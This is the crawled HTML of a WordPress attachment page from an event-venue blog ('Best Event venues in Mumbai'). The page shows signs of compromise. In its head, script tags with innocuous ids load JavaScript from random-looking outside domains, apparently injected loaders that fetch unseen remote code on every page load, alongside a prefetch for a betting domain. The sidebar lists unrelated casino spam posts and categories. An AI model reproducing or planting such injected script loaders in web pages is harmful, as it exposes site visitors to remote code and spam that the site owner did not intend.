

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.myrsa.in/event-venue/untitled-design-8/
body_size: 12723
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P1Y4MX1GJ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P1Y4MX1GJ2');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" >
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Best Event venues in Mumbai &#8211; It&#039;s all about people meeting people</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//draft-kings.bet' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; Feed" href="https://blog.myrsa.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; Comments Feed" href="https://blog.myrsa.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="It&#039;s all about people meeting people &raquo; Best Event venues in Mumbai Comments Feed" href="https://blog.myrsa.in/event-venue/untitled-design-8/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.myrsa.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.myrsa.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville-2-style-css' href='https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='baskerville-2-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A400%2C700%7CRoboto%3A400%2C400italic%2C700%2C700italic%2C300%7CPacifico%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/fontawesome/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1764897506" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.myrsa.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.myrsa.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.myrsa.in/wp-json/wp/v2/media/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.myrsa.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.myrsa.in/?p=429' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.myrsa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.myrsa.in%2Fevent-venue%2Funtitled-design-8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.myrsa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.myrsa.in%2Fevent-venue%2Funtitled-design-8%2F&#038;format=xml" />
<link rel="icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.myrsa.in/wp-content/uploads/2017/03/cropped-myrsa-tm-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			ul.heateor_sss_sharing_ul li.heateorSssSharingRound{
	display:none;
}
#menu-item-283 a{
content:url('https://blog.myrsa.in/wp-content/uploads/2023/11/twitter-2.png') !important;
	width:30px !important;
	height:26px !important;
	padding-top:5px !important;
}
.genericon-twitter{
	content:url('https://blog.myrsa.in/wp-content/uploads/2023/12/twitter-3.png') !important;
	width:30px !important;
	height:26px !important;
	padding-top:5px !important
}
.single .post-content {
    padding: 5% !important;
}
.grunion-label-required{
	display:none !important;
}
.pushbutton-wide{
	padding: 10px 20px 10px 20px !important;
    background-color: #13c4a5!important;
    color: #fff !important;
	border-radius: 5px !important;
}
#contact-form-20{
	margin-bottom:20px !important;
}		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-429 attachmentid-429 attachment-png wp-custom-logo wp-theme-baskerville-2-wpcom group-blog no-featured-image single single-post">

	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>

	<header class="header section small-padding bg-dark bg-image" style="background-image: url(https://blog.myrsa.in/wp-content/themes/baskerville-2-wpcom/images/header.jpg);" role="banner">

		<a href="https://blog.myrsa.in/" rel="home">
			<div class="cover"></div>
		</a>

		<a href="#search-container" class="screen-reader-text search-toggle">Search</a>
		<div class="header-search-block bg-graphite hidden" id="search-container">
			<form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>		</div> <!-- /header-search-block -->

		<div class="header-inner section-inner">

			<a href="https://blog.myrsa.in/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1.png" class="custom-logo" alt="It&#039;s all about people meeting people" decoding="async" fetchpriority="high" srcset="https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1.png 512w, https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1-300x300.png 300w, https://blog.myrsa.in/wp-content/uploads/2023/04/cropped-myrsa-tm-1-1-150x150.png 150w" sizes="(max-width: 512px) 100vw, 512px" /></a>
							<p class="site-title"><a href="https://blog.myrsa.in/" rel="home">It&#039;s all about people meeting people</a></p>
			
			
		</div> <!-- /header-inner -->
	</header> <!-- /header -->

	<div class="navigation section no-padding bg-dark">
		<nav id="site-navigation" class="navigation-inner section-inner clear" role="navigation">
			<button class="nav-toggle fleft" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="main-navigation">
				<ul id="primary-menu" class="menu"><li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-299"><a href="/">Home</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://blog.myrsa.in/about/">About</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://blog.myrsa.in/contact/">Contact</a></li>
</ul>			</div>

			<a class="search-toggle search-icon fright" href="#">Open Search</a>
		</nav> <!-- /navigation-inner -->
	</div> <!-- /navigation -->

<div class="wrapper section medium-padding">
	<main class="section-inner clear" role="main">

				<div class="content clear fleft" id="content">

			

	<article id="post-429" class="post-429 attachment type-attachment status-inherit hentry clear">

		<header class="post-header"><h1 class="post-title entry-title"><a href="https://blog.myrsa.in/event-venue/untitled-design-8/" rel="bookmark">Best Event venues in Mumbai</a></h1></header>			<div class="post-content clear">
				<p class="attachment"><a href='https://blog.myrsa.in/wp-content/uploads/2018/08/Untitled-design-2.png'><img decoding="async" width="300" height="169" src="https://blog.myrsa.in/wp-content/uploads/2018/08/Untitled-design-2-300x169.png" class="attachment-medium size-medium" alt="Best Event venues in Mumbai" srcset="https://blog.myrsa.in/wp-content/uploads/2018/08/Untitled-design-2-300x169.png 300w, https://blog.myrsa.in/wp-content/uploads/2018/08/Untitled-design-2-600x338.png 600w, https://blog.myrsa.in/wp-content/uploads/2018/08/Untitled-design-2.png 736w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p> Best Event venues in Mumbai</p>
			</div><!--/.post-content-->
		
			<footer class="post-meta-container clear">
				
<div class="entry-author">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/90502a4a9f5b507d8a9937e0970a8dd870865ccb58169cefe91de3a49360642d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90502a4a9f5b507d8a9937e0970a8dd870865ccb58169cefe91de3a49360642d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>	</div><!-- .author-avatar -->

	<div class="author-heading">
		<h2 class="author-title">Published by <span class="author-name">Myrsa Dev</span></h2>
	</div><!-- .author-heading -->

	<p class="author-bio">
				<a class="author-link" href="https://blog.myrsa.in/author/myrsadev/" rel="author">
			View all posts by Myrsa Dev		</a>
	</p><!-- .author-bio -->
</div><!-- .entry-auhtor -->

				<div class="post-meta clear">
					
	<time class="post-date updated" datetime="2018-08-27">
		<i class="fa fa-clock-o"></i>
		August 27, 2018	</time>

	
	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.myrsa.in/event-venue/" rel="prev">Your Empty space can turn to some ones Event venue</a></div></div>
	</nav>									</div>
			</footer> <!-- /post-meta-container -->
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/event-venue/untitled-design-8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.myrsa.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</article> <!-- /post -->


		</div> <!-- /content -->

		

	<aside class="sidebar fright" role="complementary">
		<div id="search-2" class="widget widget_search"><div class="widget-content clear"><form role="search" method="get" class="search-form" action="https://blog.myrsa.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-content clear">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blog.myrsa.in/merhabet-casino-odeme-sureleri-ve-cekim-limitleri/">Merhabet Casino Ödeme Süreleri ve Çekim Limitleri</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/hot-slice-casino-finansal-islemler-sure-ve-limit-tablosu/">hot slice Casino Finansal Islemler: Süre ve Limit Tablosu</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/kakim-sposobom-promo-aktsii-i-sostiazaniia-uderzhivaiut-vnimanie/">Каким способом промо-акции и состязания удерживают внимание</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/pochemu-my-stremimsia-k-novym-vpechatleniiam/">Почему мы стремимся к новым впечатлениям</a>
									</li>
											<li>
					<a href="https://blog.myrsa.in/otchego-liudi-predpochitaiut-rasskazyvat-o-emotsiiami/">Отчего люди предпочитают рассказывать о эмоциями</a>
									</li>
					</ul>

		</div></div><div id="categories-2" class="widget widget_categories"><div class="widget-content clear"><h3 class="widget-title">Categories</h3><form action="https://blog.myrsa.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="462">4</option>
	<option class="level-0" value="466">5</option>
	<option class="level-0" value="296">Auditoriums for rent</option>
	<option class="level-0" value="474">betwarts</option>
	<option class="level-0" value="468">Bookkeeping</option>
	<option class="level-0" value="156">cafeteria space for rent</option>
	<option class="level-0" value="450">cashwinfrance.com</option>
	<option class="level-0" value="470">casino</option>
	<option class="level-0" value="457">casinointense.win</option>
	<option class="level-0" value="478">Caspero</option>
	<option class="level-0" value="301">classrooms spaces for rent</option>
	<option class="level-0" value="181">co working space</option>
	<option class="level-0" value="166">commercial space for rent</option>
	<option class="level-0" value="45">Community space rental</option>
	<option class="level-0" value="297">computer labs for rent</option>
	<option class="level-0" value="121">conference hall on rent</option>
	<option class="level-0" value="489">Consulting services in the UAE</option>
	<option class="level-0" value="490">credit card casino</option>
	<option class="level-0" value="175">dance studio</option>
	<option class="level-0" value="460">denderaespana.com</option>
	<option class="level-0" value="98">Event venue</option>
	<option class="level-0" value="155">Finding space</option>
	<option class="level-0" value="480">FinTech</option>
	<option class="level-0" value="131">Flea market events</option>
	<option class="level-0" value="159">food court spaces for rent</option>
	<option class="level-0" value="202">Food festivals in Mumbai,</option>
	<option class="level-0" value="82">food truck</option>
